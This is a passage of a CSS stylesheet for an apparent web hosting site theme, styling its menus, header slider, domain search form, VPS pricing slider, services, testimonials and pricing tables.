.preloader--spinner-2 {
	top: auto;
	bottom: 0px;
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

@-webkit-keyframes preloaderRotate {
	100% {
		-webkit-transform: rotate(360deg)
	}
}

@keyframes preloaderRotate {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-webkit-keyframes preloaderBounce {
	0%, 100% {
		-webkit-transform: scale(0.0)
	}

	50% {
		-webkit-transform: scale(1.0)
	}
}

@keyframes preloaderBounce {
	0%, 100% {
		-webkit-transform: scale(0.0);
		transform: scale(0.0);
	}

	50% {
		-webkit-transform: scale(1.0);
		transform: scale(1.0);
	}
}

/*------------------------------------*\
    2. MENU AREA
\*------------------------------------*/
#menu {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 5;
}

body.admin-bar #menu {
	margin-top: 32px;
}

/* 2.1. MENU TOPBAR */
.menu--topbar {
	background-color: #303030;
}

.menu-topbar--contact>ul {
	margin-left: -15px;
}

.menu-topbar--contact>ul>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	-webkit-transition: opacity .25s ease;
	transition: opacity .25s ease;
}

.menu-topbar--contact>ul>li>a:hover,
.menu-topbar--contact>ul>li>a:focus {
	background-color: transparent;
	opacity: 0.8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
}

body.page-template-template-whmcs .menu-topbar--contact>ul>li>a:hover,
body.page-template-template-whmcs .menu-topbar--contact>ul>li>a:focus {
	color: #fff;
}

.menu-topbar--contact>ul>li>a>i.fa {
	margin-right: 10px;
	color: #6aaf08;
}

.menu-topbar--social>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.menu-topbar--social>li>a:hover,
.menu-topbar--social>li>a:focus {
	color: #6aaf08;
	background-color: transparent;
}

body.page-template-template-whmcs .menu-topbar--social>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
}

body.page-template-template-whmcs .menu-topbar--social>li>a:hover,
body.page-template-template-whmcs .menu-topbar--social>li>a:focus {
	background-color: transparent;
}

/* 2.2. PRIMARY MENU */
#primaryMenu {
	margin: 0;
	padding: 30px 0 35px;
	border: none;
	border-radius: 0;
	color: #3575d3;
	background-color: #fff;
	z-index: 1;
}

.primary--logo {
	float: left;
}

.primary--logo h1 {
	margin: 22px 0 0;
	font-size: 34px;
	line-height: 38px;
	font-weight: 700;
}

.primary--logo h1 a {
	color: #303030;
}

.primary--logo h1 a span {
	color: #6aaf08;
}

.primary--logo h1 a span i.fa {
	margin-right: 5px;
}

body.page-template-template-whmcs .primary--logo h1 a:hover,
body.page-template-template-whmcs .primary--logo h1 a:focus {
	text-decoration: none;
}

.primary--logo .navbar-brand {
	height: auto;
}

.primary--info {
	float: right;
}

.primary--info-item {
	float: left;
	margin-left: 30px;
}

.primary--info-item:first-child {
	margin-left: 0;
}

.primary--icon {
	margin-bottom: 10px;
}

.primary--icon img {
	margin: 0 auto;
}

.primary--icon i.fa {
	display: block;
	width: 50px;
	max-height: 50px;
	padding: 13px 0;
	color: #fff;
	background-color: #6aaf08;
	font-size: 26px;
	line-height: 26px;
	text-align: center;
}

.primary--content {
	color: #737373;
	text-align: center;
}

.primary--content p {
	margin-bottom: 0;
	font-size: 12px;
	line-height: 16px;
}

.primary--content p.count {
	margin-bottom: 0;
	padding-bottom: 2px;
	color: #6aaf08;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
}

.primary--btn a {
	float: right;
	display: block;
	padding: 6px 20px;
	color: #fff;
	background-color: #3575d3;
	text-align: center;
	-webkit-transition: background-color .25s ease-in-out;
	transition: background-color .25s ease-in-out;
}

.primary--btn a:hover,
.primary--btn a:focus {
	background-color: #303030;
}

#primaryMenu.primary-menu-two {
	padding: 30px 0;
}

#primaryMenu.primary-menu-two .primary--logo h1 {
	margin: 7px 0 0;
}

#primaryMenu.primary-menu-two .primary--icon {
	display: table-cell;
	vertical-align: middle;
}

#primaryMenu.primary-menu-two .primary--content {
	display: table-cell;
	padding-left: 10px;
	text-align: left;
	vertical-align: middle;
}

/* 2.3. SECONDARY MENU */
#secondaryMenu {
	position: relative;
	margin-bottom: 0;
	background-color: #6aaf08;
	border: none;
	border-radius: 0;
	box-shadow: none;
	z-index: 1;
}

#secondaryMenu.sticky {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	box-shadow: 0 0 4px rgba(0, 0, 0, .14), 0 4px 8px rgba(0, 0, 0, .28);
}

body.admin-bar #secondaryMenu.sticky {
	margin-top: 32px;
}

#secondaryMenu .navbar-toggle {
	border: none;
}

#secondaryMenu .navbar-toggle .icon-bar {
	background-color: #fff;
}

#secondaryMenu a.navbar-brand {
	display: block;
	padding: 10px 0;
	margin-top: 18px;
	margin-left: 0;
	color: #303030;
	font-size: 24px;
	font-weight: 700;
}

.navbar-brand {
	padding: 0;
}

#secondaryMenu a.navbar-brand span {
	color: #4584b4;
}

#secondaryMenu .navbar-header .login-btn>.btn {
	color: #fff;
	background-color: #303030;
	border: none;
	border-radius: 0;
	-webkit-transition: color .25s ease, background-color .25s ease-in-out;
	transition: color .25s ease, background-color .25s ease-in-out;
}

#secondaryMenu .navbar-header .login-btn>.btn:hover,
#secondaryMenu .navbar-header .login-btn>.btn:focus {
	color: #303030;
	background-color: #fff;
	box-shadow: none;
	outline: 0;
}

.secondary-menu-links li a {
	margin-right: 3px;
	padding: 24px 14px 21px;
	border-bottom: 3px solid transparent;
	color: #fff;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	-webkit-transition: color .25s ease, background-color .25s ease-in-out, border-color .25s ease;
	transition: color .25s ease, background-color .25s ease-in-out, border-color .25s ease;
}

.secondary-menu-links li:last-child a {
	margin-right: 0;
}

.secondary-menu-links>.dropdown>a>.caret {
	margin-left: 8px;
}

.secondary-menu-links li a .fa {
	display: block;
	margin: 0 auto 3px;
	font-size: 20px;
}

.secondary-menu-links li a:hover,
.secondary-menu-links li a:focus,
.secondary-menu-links .open>a,
.secondary-menu-links .open>a:hover,
.secondary-menu-links .open>a:focus,
.secondary-menu-links li.active>a,
.secondary-menu-links li.active>a:hover {
	background-color: transparent;
	border-color: #fff;
}

body.page-template-template-whmcs .secondary-menu-links li a:hover,
body.page-template-template-whmcs .secondary-menu-links li a:focus,
body.page-template-template-whmcs .secondary-menu-links .open>a,
body.page-template-template-whmcs .secondary-menu-links .open>a:hover,
body.page-template-template-whmcs .secondary-menu-links .open>a:focus,
body.page-template-template-whmcs .secondary-menu-links li.active>a,
body.page-template-template-whmcs .secondary-menu-links li.active>a:hover {
	background-color: transparent;
}

.secondary-menu-links>.dropdown:hover>.dropdown-menu {
	display: block;
}

.secondary-menu-links li .dropdown-menu {
	padding: 0;
	background-color: #fff;
	border-style: solid;
	border-width: 3px 0;
	border-color: #fff;
	border-radius: 0;
}

.secondary-menu-links li .dropdown-menu li a {
	margin-right: 0;
	padding: 10px 15px;
	color: #303030;
	font-size: 16px;
	line-height: 20px;
	border: none;
}

.secondary-menu-links .dropdown .dropdown>a {
	position: relative;
	padding-right: 25px;
}

.secondary-menu-links .dropdown .dropdown>a:before {
	content: " ";
	position: absolute;
	top: 50%;
	right: 15px;
	margin-top: -4px;
	width: 0;
	height: 0;
	border-left: 4px dashed;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
}

.secondary-menu-links .dropdown .dropdown>a .caret {
	display: none;
}

.secondary-menu-links li.dropdown:hover>.dropdown-menu-thard {
	display: block;
}

.secondary-menu-links li .dropdown-menu-thard {
	left: 100%;
	top: -2px;
}

.secondary-menu-links>.dropdown>.dropdown-menu>li>a:hover,
.secondary-menu-links>.dropdown>.dropdown-menu>li>a:focus,
.secondary-menu-links>.dropdown>.dropdown-menu>li.active>a,
.secondary-menu-links>.dropdown>.dropdown-menu>li.active>a:hover,
.secondary-menu-links>.dropdown>.dropdown-menu>li.active>a:focus,
.secondary-menu-links>.dropdown>.dropdown-menu>li.open>a,
.secondary-menu-links>.dropdown>.dropdown-menu>li.open>a:hover,
.secondary-menu-links>.dropdown>.dropdown-menu>li.open>a:focus,
.secondary-menu-links li .dropdown-menu-thard>li>a:hover,
.secondary-menu-links li .dropdown-menu-thard>li>a:focus,
.secondary-menu-links li .dropdown-menu-thard>li.active>a,
.secondary-menu-links li .dropdown-menu-thard>li.active>a:hover,
.secondary-menu-links li .dropdown-menu-thard>li.active>a:focus {
	color: #fff;
	background-color: #6aaf08;
}

.secondary-menu-links.navbar-right {
	padding-right: 15px;
}

.secondary-menu-links>li>a.btn {
	padding: 24px 30px;
	color: #fff;
	background-color: #303030;
	border: none;
	border-radius: 0;
	-webkit-transition: color .25s ease, background-color .25s ease-in-out;
	transition: color .25s ease, background-color .25s ease-in-out;
}

.secondary-menu-links>li>a.btn:hover,
.secondary-menu-links>li>a.btn:focus {
	color: #303030;
	background-color: #fff;
	box-shadow: none;
}

body.page-template-template-whmcs .secondary-menu-links li a {
	padding: 24px 14px 21px;
	line-height: 22px;
}

body.page-template-template-whmcs .secondary-menu-links>li>a.btn {
	padding: 24px 30px;
}

body.page-template-template-whmcs .secondary-menu-links>li>a.btn:hover,
body.page-template-template-whmcs .secondary-menu-links>li>a.btn:focus {
	background-color: #fff;
}

body.page-template-template-whmcs .secondary-menu-links li .dropdown-menu li a {
	padding: 10px 15px;
	line-height: 20px;
	font-weight: 700;
}

/*------------------------------------*\
    3. HEADER AREA
\*------------------------------------*/
#header {
	position: relative;
	height: 600px;
	background-color: #f8f8f8;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	z-index: 0;
}

.bg--overlay {
	position: relative;
	z-index: 0;
}

.bg--overlay:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(48, 48, 48, 0.3);
	z-index: -1;
}

#header.no-header-overlay:before {
	display: none;
}

#header.header-bg-bottom {
	background-position: bottom;
}

#header.max-490px {
	max-height: 490px;
	min-height: 0;
}

#header.bg-white {
	background-color: #fff;
}

.header-slider {
	height: 100%;
}

.header-slider .owl-wrapper-outer,
.header-slider .owl-wrapper,
.header-slider .owl-item,
.header-slider .owl-item>.header-slider--item>.container,
.header-slider .owl-item>.header-slider--item>.container>.row,
.header-slider .owl-item>.header-slider--item>.container>.row>div {
	height: 100%;
}

.header-slider--item {
	width: 100%;
	height: 100%;
}

.header-item-content {
	position: relative;
	padding: 27px 30px 30px;
	color: #fff;
	background-color: #6aaf08;
}

.header-item-content:before {
	content: " ";
	position: absolute;
	top: 20px;
	left: -20px;
	right: -20px;
	bottom: 20px;
	background-color: rgba(255, 255, 255, 0.9);
	z-index: -1;
}

.header-item-content h1 {
	margin: -5px 0 0;
	color: #fff;
	font-size: 48px;
	line-height: 52px;
	font-weight: 700;
}

.header-item-content p {
	font-weight: 500;
	line-height: 22px;
}

.header-item-content>p {
	margin-top: 16px;
	margin-bottom: 16px;
}

.header-item-content .list p {
	float: left;
	width: 50%;
	margin-bottom: 2px;
}

.header-item-content .list p i.fa {
	margin-right: 5px;
	color: #fff;
}

.header-item-content ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.header-item-content ul:before,
.header-item-content ul:after {
	content: " ";
	display: table;
}

.header-item-content ul:before,
.header-item-content ul:after {
	clear: both;
}

.header-item-content ul li {
	float: left;
	width: 50%;
	line-height: 22px;
}

.header-item-content ul li:before {
	content: "\f00c";
	margin-right: 5px;
	font-family: "FontAwesome";
}

.header-item-content .price {
	margin-top: 20px;
	overflow: hidden;
}

.header-item-content .price .btn {
	color: #fff;
	background-color: #303030;
}

.header-item-content .price .btn:hover,
.header-item-content .price .btn:focus {
	color: #303030;
	background-color: #fff;
	box-shadow: none;
	outline: 0;
}

.header-item-img figure {
	position: relative;
}

.header-item-img img.img-responsive {
	float: right;
}

.header-item-badge {
	position: absolute;
	display: table;
	border-radius: 50%;
	text-align: center;
	z-index: 0;
}

.header-item-badge-1 {
	top: 35%;
	left: 40%;
	width: 150px;
	height: 150px;
	background-color: #fff;
}

.header-item-badge-2 {
	top: 15%;
	left: 20%;
	width: 120px;
	height: 120px;
	color: #fff;
	background-color: #6aaf08;
}

.header-item-badge p {
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	border: 0;
	color: inherit;
	font-size: 16px;
	line-height: 16px;
}

.header-item-badge span {
	display: block;
	font-size: 34px;
	line-height: 38px;
	font-weight: 700;
}

.header-slider .owl-pagination {
	font-size: 0;
	text-align: center;
}

.header-slider .owl-page {
	content: " ";
	width: 10px;
	height: 10px;
	background-color: #2e3138;
	border-radius: 5px;
	-webkit-transition: padding-right .25s;
	transition: padding-right .25s;
	display: inline-block;
	margin: 0 5px;
}

.header-slider .owl-page.active {
	padding-right: 20px;
	background-color: #FF6C3A;
}

.owl-fadeInLeft,
.owl-fadeInRight {
	visibility: hidden;
}

.owl-item.active .owl-fadeInLeft {
	-webkit-animation: fadeInLeft 0.8s linear 0s;
	animation: fadeInLeft 0.8s linear 0s;
	visibility: visible;
}

.owl-item.active .owl-fadeInRight {
	-webkit-animation: fadeInRight 0.8s linear 0s;
	animation: fadeInRight 0.8s linear 0s;
	visibility: visible;
}

.owl-item.active .owl-fadeInUp {
	-webkit-animation: fadeInUp 0.8s linear 0s;
	animation: fadeInUp 0.8s linear 0s;
	visibility: visible;
}

.owl-item.active .owl-fadeInDown {
	-webkit-animation: fadeInDown 0.8s linear 0s;
	animation: fadeInDown 0.8s linear 0s;
	visibility: visible;
}

/* 3.1. HEADER SLIDER NAV */
.header--slider-nav {
	position: absolute;
	left: 0;
	bottom: 60px;
	width: 100%;
}

.header--slider-nav ul {
	margin: 0;
	padding: 0;
	list-style: none;
	font-size: 0;
	overflow: hidden;
}

.header--slider-nav ul li {
	float: left;
	border-left: 1px solid #e9e9e9;
	cursor: pointer;
}

.header--slider-nav ul li:hover,
.header--slider-nav ul li.active {
	border-left-color: #6aaf08;
}

.header--slider-nav ul li p {
	position: relative;
	display: block;
	width: 50px;
	height: 48px;
	margin-bottom: 0;
	color: #303030;
	font-size: 0;
	overflow: hidden;
}

.header--slider-nav ul li p:hover,
.header--slider-nav ul li.active p {
	width: 100%;
}

.header--slider-nav ul li p i.fa {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 50px;
	padding: 14px 0;
	background-color: #fff;
	font-size: 20px;
	line-height: 24px;
	vertical-align: top;
	text-align: center;
}

.header--slider-nav ul li p:hover i.fa,
.header--slider-nav ul li.active p i.fa {
	color: #fff;
	background-color: #6aaf08;
}

.header--slider-nav ul li p span {
	display: block;
	margin-left: 50px;
	padding: 14px 15px;
	background-color: #e9e9e9;
	line-height: 20px;
	vertical-align: top;
	overflow: hidden;
	text-transform: capitalize;
}

.header--slider-nav ul li:hover p span,
.header--slider-nav ul li.active p span {
	font-size: 16px;
}

/* 3.2. HEADER SLIDER CONTROLS */
.header-slider>.owl-controls>.owl-buttons {
	display: none;
}

.header-slider.show-slider-controls>.owl-controls>.owl-buttons {
	display: block;
}

.header-slider>.owl-controls>.owl-buttons>.owl-prev,
.header-slider>.owl-controls>.owl-buttons>.owl-next {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	padding: 5px 20px 5px 20px;
	color: #6aaf08;
	background-color: #fff;
	font-size: 24px;
	line-height: 28px;
	opacity: 0.6;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	-webkit-transition: opacity .25s ease-in-out;
	transition: opacity .25s ease-in-out;
}

.header-slider>.owl-controls>.owl-buttons>.owl-prev:hover,
.header-slider>.owl-controls>.owl-buttons>.owl-next:hover {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.header-slider>.owl-controls>.owl-buttons>.owl-next {
	right: 0;
}

/*------------------------------------*\
    4. CERTIFICATE AREA
\*------------------------------------*/
#certificate {
	padding: 60px 0 80px;
	text-align: center;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

#certificate .h1 {
	font-weight: 700;
}

.certificate--img img {
	margin: 20px 20px 0;
}

/*------------------------------------*\
    5. DOMAIN SEARCH AREA
\*------------------------------------*/
#offer {
	position: relative;
	padding: 20px 0 30px;
	background-color: #303030;
}

#offer .left-content p {
	margin: -40px 0 -50px;
	padding: 60px 20px 58px;
	color: #fff;
	background-color: #6aaf08;
	font-size: 30px;
	line-height: 34px;
	font-weight: 900;
}

#offer .left-content p span {
	display: block;
	font-size: 18px;
	line-height: 22px;
	font-weight: 300;
}

#domainSearchForm .form-control {
	width: 100%;
	border: none;
}

#domainSearchForm input[type="text"].form-control {
	font-size: 18px;
	height: 55px;
	padding: 5px 15px;
	border-radius: 0;
}

#domainSearchForm .select-box {
	position: relative;
	background-color: #fff;
	z-index: 0;
}

#domainSearchForm .select-box:before {
	content: " ";
	position: absolute;
	top: 26px;
	right: 15px;
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 6px solid #303030;
	z-index: -1;
}

#domainSearchForm select.form-control {
	font-size: 18px;
	height: 55px;
	padding: 5px 15px;
	background-color: transparent;
	border-left: 1px solid #e9e9e9;
	border-radius: 0;
	box-shadow: none;
	line-height: 51px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

#domainSearchForm select.form-control option {
	border-right: 2px solid #999;
}

#domainSearchForm button[type="submit"] {
	position: relative;
	background-color: #6aaf08;
	border: 0;
	border-radius: 0;
	color: #fff;
	cursor: pointer;
	float: left;
	font-size: 16px;
	line-height: 20px;
	font-weight: 700;
	height: 55px;
	padding: 8px 6px 6px;
	text-transform: uppercase;
	width: 100%;
	-webkit-transition: background-color .25s;
	transition: background-color .25s;
	z-index: 0;
}

#domainSearchForm button[type="submit"]:focus,
#domainSearchForm button[type="submit"]:hover {
	background-color: #acacac;
	box-shadow: none;
	outline: 0;
}

#offer .right-content {
	padding: 20px 15px 10px;
}

#offer .right-content .domain-ext>div {
	padding: 0 10px;
}

#offer .right-content .extension {
	display: block;
	color: #fff;
	font-weight: 500;
	border-right: 1px dotted #999;
}

#offer .right-content .domain-ext>div:last-child .extension {
	border: none;
}

#offer .right-content .extension span {
	display: block;
	padding-bottom: 5px;
}

#offer .right-content .extension span.name {
	font-size: 22px;
	line-height: 26px;
	font-weight: 700;
	padding-top: 4px;
	padding-bottom: 0;
}

.domain--offer {
	position: absolute;
	top: -102px;
	right: -90px;
	padding: 10px;
	color: #fff;
	background-color: #6aaf08;
	font-weight: 500;
	text-transform: uppercase;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity .25s ease-in-out;
	transition: opacity .25s ease-in-out;
}

.domain--offer:before {
	content: " ";
	position: absolute;
	bottom: -15px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	border-style: solid;
	border-width: 15px 15px 0 15px;
	border-color: #6aaf08 transparent transparent transparent;
}

.domain--offer.show {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=1);
}

.domain--offer span {
	display: block;
	padding: 10px 15px;
	border: 1px dashed #fff;
}

/*------------------------------------*\
    6. SINGLE FEATURES AREA
\*------------------------------------*/
.single-feature {
	padding: 80px 0;
}

.single-feature>.container>.row {
	display: table;
}

.single-feature>.container>.row>div {
	display: table-cell;
	vertical-align: middle;
	float: none;
}

.single-feature--image img.img-responsive {
	margin: 0 auto;
}

.single-feature--content h2 {
	margin: 0 0 15px;
	font-weight: 700;
}

.single-feature--content .btn {
	margin-top: 10px;
	padding: 12px 20px;
	border-radius: 0;
	font-size: 16px;
	line-height: 20px;
	color: #fff;
}

/*------------------------------------*\
    7. FEATURES AREA
\*------------------------------------*/
#features {
	padding: 80px 0;
}

#features.bg-whitesmoke {
	background-color: #f8f8f8;
	border-style: solid;
	border-width: 1px 0;
	border-color: #e9e9e9;
}

.vc--features>div {
	float: none;
	display: table-cell;
	vertical-align: middle;
}

#features hr {
	margin: 30px 0;
}

.feature-item {
	padding: 20px;
	-webkit-transition: box-shadow .25s;
	transition: box-shadow .25s;
}

.feature-item-icon {
	margin-bottom: 19px;
}

.feature-item.text-center .feature-item-icon img {
	margin: 0 auto 15px;
}

.feature-item-icon i.fa {
	margin-bottom: 12px;
	color: #6aaf08;
	font-size: 34px;
	line-height: 34px;
}

.feature-item-content p {
	margin-bottom: 0;
}

.feature-item-content h4 {
	font-weight: 700;
	margin: 0 0 15px;
}

.feature-item-content a.btn {
	margin-top: 20px;
	padding: 10px 15px;
	font-size: 12px;
}

/*------------------------------------*\
    8. VPS PRICING AREA
\*------------------------------------*/
#vpsPricing {
	padding: 80px 0;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

#vpsPricing.bg--overlay {
	position: relative;
	z-index: 0;
}

#vpsPricing.bg--overlay:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(48, 48, 48, 0.8);
	z-index: -1;
}

#vpsPricing .section-title h2 {
	color: #fff;
}

/* 8.1. VPS SLIDER */
.vps-pricing--slider-holder {
	position: relative;
	padding: 40px 60px;
	background-color: rgba(255, 255, 255, .9);
	border-radius: 4px;
}

.vps-pricing--slider-holder .pips {
	position: absolute;
	left: 60px;
	right: 60px;
	height: 10px;
	overflow: hidden;
}

.vps-pricing--slider-holder .pip {
	position: absolute;
	top: 2px;
	left: 0;
	width: 5px;
	height: 5px;
	background-color: #fff;
	border-radius: 50%;
	z-index: 2;
}

.vps-pricing--slider-holder .pip:first-child {
	margin-left: -5px;
}

.vps-pricing--slider {
	height: 10px;
	background-color: #303030;
	border: none;
	border-radius: 20px;
	cursor: pointer;
}

.vps-pricing--slider .ui-slider-range {
	background-color: #303030;
	border-radius: 20px;
}

.vps-pricing--slider .ui-slider-handle {
	left: 33.3333%;
	top: -9px;
	width: auto;
	height: auto;
	margin-left: -7px;
	background-color: transparent;
	border: none;
	outline: 0;
	cursor: pointer;
}

.vps-pricing--slider .ui-slider-handle:before,
.vps-pricing--slider .ui-slider-handle:after {
	content: " ";
	position: absolute;
	left: -1px;
	width: 0;
	height: 0;
	border-style: solid;
}

.vps-pricing--slider .ui-slider-handle:before {
	top: -15px;
	border-width: 10px 10px 0 10px;
	border-color: #6aaf08 transparent transparent transparent;
}

.vps-pricing--slider .ui-slider-handle:after {
	top: 59px;
	border-width: 0 10px 10px 10px;
	border-color: transparent transparent rgba(255, 255, 255, .9) transparent;
}

.vps-pricing--slider .ui-slider-handle i.fa {
	position: relative;
	color: #6aaf08;
	font-size: 36px;
	line-height: 40px;
	z-index: 0;
}

.fa-map-marker:after {
	content: " ";
	position: absolute;
	top: 8px;
	left: 4px;
	width: 11px;
	height: 11px;
	background-color: #fff;
	z-index: -1;
}

.vps-pricing--slider .ui-slider-handle em {
	display: block;
	position: absolute;
	top: -48px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 80px;
	padding: 6px 0;
	color: #fff;
	background-color: #6aaf08;
	border-radius: 4px;
	font-style: normal;
	text-align: center;
}

.vps-pricing--features {
	margin-top: 10px;
	background-color: rgba(255, 255, 255, .9);
	border-radius: 4px;
}

.vps-pricing--feature {
	padding-top: 15px;
	padding-bottom: 15px;
	color: #303030;
	border-right: 1px solid #e9e9e9;
}

.vps-pricing--features>.row>div:nth-last-child(2) {
	border-right: none;
}

.vps-pricing--feature i.fa {
	display: block;
	float: left;
	height: 100%;
	margin-left: 18px;
	color: #3575d3;
	font-size: 40px;
	line-height: 48px;
}

.vps-pricing--feature-img {
	float: left;
	width: 45px;
	margin-left: 18px;
}

.vps-pricing--feature-name,
.vps-pricing--feature-value {
	display: block;
	margin-left: 75px;
}

.vps-pricing--feature-name {
	margin-top: 4px;
	font-weight: 700;
}

.vps-pricing--action-btn {
	margin-top: 14px;
	text-align: right;
}

.vps-pricing--action-btn .btn {
	margin-right: 15px;
	color: #fff;
}

.vps-pricing--action-btn .btn:hover,
.vps-pricing--action-btn .btn:focus {
	box-shadow: none;
	outline: 0;
}

/*------------------------------------*\
    9. SERVICES AREA
\*------------------------------------*/
#services {
	padding: 100px 0 60px;
	overflow: hidden;
}

#services .even {
	margin: 60px 0;
	padding: 60px 0;
	background-color: #f8f8f8;
}

#services .container>.row {
	display: table;
}

#services .container>.row>div {
	display: table-cell;
	vertical-align: middle;
	float: none;
}

#services .service-item-img img {
	width: 100%;
}

.service-item-content h2 {
	margin: 0;
	font-weight: 700;
	color: #01ABEF;
}

.service-item-content h2 span {
	display: block;
	font-size: 22px;
	text-indent: 1px;
	font-weight: 500;
	color: #2e3138;
}

.service-item-content>p {
	margin-top: 30px;
	margin-bottom: 30px;
}

.service-item-content .price {
	overflow: hidden;
	margin-top: 25px;
}

.service-item-content .price p {
	margin: 0;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 14px;
	float: left;
}

.service-item-content .price p span {
	display: block;
	font-size: 30px;
	font-weight: 700;
	line-height: 34px;
	margin: 0;
}

.service-item-content .price p span em {
	font-size: 15px;
	font-weight: 300;
	font-style: normal;
	vertical-align: top;
}

.service-item-content .price a.btn {
	margin-left: 30px;
}

#services .container>.row:hover .price a.btn {
	background-color: #01ABEF;
}

#services .container>.row:hover .service-item-content i.fa-check {
	color: #01ABEF;
}

/*------------------------------------*\
    10. bg overlay  AREA
\*------------------------------------*/
.bg-overlay {
	position: relative;
	z-index: 0;
}

.bg-overlay:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #303030;
	z-index: -1;
	opacity: 0.5;
}

/*------------------------------------*\
    10. Flat Content AREA
\*------------------------------------*/
#flatContent {
	background-color: #ffffff;
	padding: 80px 15px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

#flatContent.bg-overlay {
	position: relative;
	z-index: 0;
}

#flatContent.bg-overlay:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(48, 48, 48, 0.8);
	z-index: -1;
}

/****/
#flatContentone {
	background-color: #ffffff;
	padding: 80px 15px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

#flatContentone.bg-overlay {
	position: relative;
	z-index: 0;
}

#flatContentone.bg-overlay:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(48, 48, 48, 0.8);
	z-index: -1;
}

/*------------------------------------*\
    10. TESTIMONIAL AREA
\*------------------------------------*/
#testimonial {
	padding: 80px 15px;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	position: relative;
	z-index: 0;
}

#testimonial.bg--overlay:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(48, 48, 48, 0.8);
	z-index: -1;
}

#testimonial.no-bg:before {
	display: none;
}

#testimonial .section-title h2 {
	color: #fff;
}

#testimonial.no-bg .section-title h2 {
	color: #2e3138;
}

.testimonial-item {
	max-width: 750px;
	margin: 0 auto;
}

.recommender-comment p {
	color: #fff;
	text-align: center;
	font-size: 15px;
	line-height: 1.9;
	font-weight: 400;
	min-height: 70px;
}

#testimonial.no-bg .recommender-comment p {
	color: #2e3138;
}

.recommender-info {
	color: #fff;
	font-size: 15px;
	font-style: italic;
	font-weight: 700;
	text-align: center;
	margin-top: 180px;
}

#testimonial.no-bg .recommender-info {
	color: #2e3138;
}

.testimonial-slider .owl-controls {
	text-align: center;
	margin-top: -150px;
	margin-bottom: 90px;
}

.testimonial-slider .owl-page {
	position: relative;
	width: 60px;
	height: 60px;
	padding: 5px;
	border: 1px solid #fff;
	display: inline-block;
	margin: 40px 2px 0;
	opacity: .5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
	-webkit-transition-property: margin, opacity, height, width;
	transition-property: margin, opacity, height, width;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	z-index: 0;
}

#testimonial.no-bg .testimonial-slider .owl-page {
	border-color: #303030;
}

#testimonial.no-bg .testimonial-slider .owl-page.active {
	border-color: #6aaf08;
}

.testimonial-slider .owl-page.active {
	width: 100px;
	height: 100px;
	margin-top: 0px;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}

.testimonial-slider .owl-page:before {
	content: " ";
	position: absolute;
	top: auto;
	left: 50%;
	width: 10px;
	height: 10px;
	background-color: #2e3138;
	bottom: -95px;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	border-radius: 5px;
	-webkit-transition: padding-right .25s;
	transition: padding-right .25s;
}

#testimonial .testimonial-slider .owl-page:before {
	background-color: #2e3138;
}

#testimonial .testimonial-slider .owl-page.active:before {
	background-color: #6aaf08;
}

.testimonial-slider .owl-page.active:before {
	padding-right: 20px;
	background-color: #6aaf08;
}

.testimonial-slider .owl-page span {
	display: block;
}

.testimonial-slider .owl-page span img {
	width: 100%;
}

/*------------------------------------*\
    11. PRICING AREA
\*------------------------------------*/
#pricing {
	padding: 80px 0;
	background-color: #f8f8f8;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.pricing-table-item {
	position: relative;
	margin-bottom: 20px;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14);
	-webkit-transition: box-shadow .25s ease-in-out;
	transition: box-shadow .25s ease-in-out;
}

.pricing-table-item:hover,
.pricing-table-item.popular {
